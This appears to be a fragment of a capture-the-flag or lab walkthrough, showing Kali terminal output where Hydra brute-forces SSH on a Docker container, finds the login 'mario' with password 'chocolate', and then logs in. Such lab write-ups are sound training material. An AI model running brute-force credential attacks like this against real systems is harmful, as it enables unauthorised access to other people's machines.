 [DATA] attacking ssh://172.17.0.2:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://mario@172.17.0.2:22
[INFO] Successful, password authentication is supported by ssh://172.17.0.2:22
[22][ssh] host: 172.17.0.2   login: mario   password: chocolate
[STATUS] attack finished for 172.17.0.2 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-25 11:31:51
┌──(kali㉿kali)-[~/Desktop/dockerlubTrust]
└─$ ssh mario@172.17.0.2
mario@172.17.0.2's password:
Linux ca5fa6e36bcc 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 20 09:54:46 2024 from 192.168.0.21
mario@ca5fa6e36bcc:~$ whoami
mario
mario@ca5fa6e36bcc:~$